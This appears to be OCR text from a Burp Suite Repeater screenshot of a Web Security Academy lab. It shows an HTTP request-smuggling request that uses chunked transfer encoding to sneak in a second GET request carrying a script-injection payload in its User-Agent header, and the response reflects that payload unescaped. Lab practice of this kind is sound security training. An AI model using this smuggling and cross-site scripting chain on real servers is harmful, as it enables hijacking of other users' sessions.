 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: https://acdb1f261ef53650804e1f3600d400b1.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acdb1f261ef53650804e1f3600d400b1.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=5ZwMRDsuysnQYYEpfXKei2HCGDchgjN8
Upgrade-Insecure-Requests: 1
Content-Length: 151
Transfer-Encoding: chunked
0
GET /post?postId=3 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
Response
Raw Headers Hex HTML Render
Cindy Music | 06 July 2020
</p>
<p>I told my dentist he should have your blogs to read in his
waiting room. He told me to stop talking during a check up.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf"
value="vzldkh9fuy2QYcWvUDfujoDekGE3I24q">
<input required type="hidden" name="userAgent"
value=""><script>alert(1)</script>#">
<input required type="hidden" name="postId" value="3">
<label>Comment:</label>
<textarea required rows="12" cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text" name="website">
<button class="button" type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback">
<a href="/">Back to Blog</a>